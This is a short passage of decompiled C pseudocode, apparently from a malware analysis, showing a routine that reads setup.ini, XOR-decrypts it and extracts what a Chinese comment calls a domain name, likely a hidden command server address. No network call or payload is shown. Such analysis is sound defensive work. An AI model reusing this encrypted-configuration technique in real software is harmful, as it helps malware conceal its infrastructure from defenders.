 while ( v2 );
*(_DWORD *)v1 = 'utes';
*((_DWORD *)v1 + 1) = 'ni.p';
*((_WORD *)v1 + 4) = 'i'; // setup.ini
if ( PathFileExistsA(&Filename) ) // 读取域名
{
v3 = fopen(&Filename, "rb");
fseek(v3, 0, 2);
v4 = ftell(v3);
rewind(v3);
fread(a2, 1u, v4, v3);
fclose(v3);
xor_seed((int)&v45, (int)a2, v4 - 1); // 异或密钥解密
v5 = strchr(&v45, 38);
v6 = v5 + 1;
do
{
v7 = *v6++;
v6[(char *)&v64 - (v5 + 1) - 1] = v7;
}
while ( v7 );
*v5 = 0;
v8 = 0;
do
{
v9 = *(&v45 + v8++);
*(&v65 + v8) = v9;
}
while ( v9 );
v10 = strlen(v66);
v11 = (wchar_t *)malloc(2 * v10 + 2);
v41 = v11;